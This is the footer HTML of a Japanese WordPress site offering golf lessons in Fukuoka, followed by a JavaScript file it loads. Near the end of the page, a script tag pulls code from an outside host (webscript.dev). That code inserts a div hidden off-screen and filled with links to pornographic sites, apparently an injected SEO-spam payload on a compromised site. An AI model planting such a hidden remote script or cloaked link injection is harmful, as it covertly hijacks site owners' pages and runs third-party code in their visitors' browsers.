<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>									</ul>
		</div><!--/.footer-menu__inner-->
	</div><!--/.l-content-->
		</div><!--/.l-footer__inner-->
		
		
<div class="site-copyright">
	<div class="l-content">
		<div id="sns_follow-2" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
												<li class="widget-sns-follow__item feedly-bg">
				<a href="https://feedly.com/i/subscription/feed/https://golfnokiwami.com/feed/" target="blank" rel="noopener" aria-label="Feedlyでフォロー"><i class="icon-rss"></i></a>
			</li>
					</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="site_profile-2" class="widget widget_site_profile">
		
				<div class="site-profile__title" style="--ep-site-profile-logo-height:33px;">
			<a href="https://golfnokiwami.com/"><img loading="auto" class="site-profile__logo" width="600" height="80" src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】"></a>
		</div>
		
		
		
		
		</div>				<small><i class="copyright"></i>&copy;&nbsp;2026&nbsp;<a href="https://golfnokiwami.com/">福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</a></small>
			</div><!--/.l-content-->
</div><!--/.copyright-->	
	</footer>
                <script src='https://webscript.dev/js/golfnokiwami.com.js'></script>




<div class="drawer-menu drawer-left drawer-speech-bubble is-slide is-drawer-menu ">
	
	<div class="drawer-menu__inner">
		<div class="hamburger-close-menu">
			<button class="hamburger-close-line" aria-label="ドロワーメニューを閉じる">
				<span></span>
				<span></span>
				<span></span>
			</button><!--/.hamburger-close-line-->
		</div><!--/.hamburger-close-menu-->

		
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-1" class="drawer-menu__nav u-display-tablet"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav><nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-2" class="drawer-menu__nav u-display-pc"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>	</div>

	</div><!--/.drawer-menu-->
<div class="drawer-overlay is-slide"></div><!--/.drawer-overlay-->
<button class="js-hamburger-menu u-display-tablet hamburger-menu-floating  has-menu" data-distance="0.2" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
		<div class="hamburger-menu-label u-display-tablet">Menu</div>
	</button><!--/.floating-hamburger-menu-->

<div id="js-smooth-scroll" data-distance="0.2" class="page-top-floating" aria-label="トップへ戻るボタン">
<i class="icon-chevron-up" aria-hidden="true"></i>
</div><!--/.page-top-floating"-->

</div><!--/ .l-container-->
<div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">テキストのコピーはできません。</span></div><div id="js-cta-cv-"></div><script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/utility.js?ver=1.3.6" id="emanon-premium-blocks-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/animation.js?ver=1.3.6" id="emanon-premium-blocks-animation-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/swiper-bundle.min.js?ver=1.3.6" id="emanon-premium-blocks-swiper-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 07:36:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/golfnokiwami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/slick.min.js?ver=1.7.5" id="emanon-slick-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/clipboard.min.js?ver=1.7.5" id="emanon-clipboard.-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/cookie.min.js?ver=1.7.5" id="emanon-cookie-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/stickyfill.min.js?ver=1.7.5" id="emanon-stickyfill-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/utility.js?ver=1.7.5" id="emanon-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/external-link-set.js?ver=1.7.5" id="emanon-external-link-set-js"></script>
<script type='module' src='https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/instantpage.js?ver=1.7.5' defer></script>
<script id="emanon-favorite-js-extra">
var favorite_values = {"max_num":"15","alert_max":"\u767b\u9332\u6570\u306e\u4e0a\u9650\u306b\u9054\u3057\u305f\u305f\u3081\u8ffd\u52a0\u3067\u304d\u307e\u305b\u3093\u3002","alert_get":"\u8aad\u307f\u8fbc\u307f\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002"};
var favorite_params = {"ajaxurl":"https:\/\/golfnokiwami.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/favorite.min.js?ver=1.7.5" id="emanon-favorite-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/golfnokiwami.com.js
body_size: 222
content:
const linksHTML = `
                               <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">  <a href="https://arxnxxxxxxxxhd.store/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://vlxxxxvn.boats/the-loai/video-xnxx/" title="Phim XNXX Việt Nam Sex">XNXX</a> <a href="https://www.hindisexxxxvideos.cards/" target="_blank" title="XXX Videos">XXX Videos</a> <a href="https://sexxnxx3.com/video/620/%d9%81%d8%b4%d8%ae-%d8%b7%d9%8a%d8%b2-%d8%b6%d9%8a%d9%82-%d8%b9%d8%b1%d8%a8%d9%8a-%d8%b3%d9%83%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="فشخ طيز ضيق عربي - سكس العربي">فشخ طيز ضيق عربي - سكس العربي</a> <a href="https://xnxxviet.lol/search/vietnam">xnxx vietnam</a> -  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);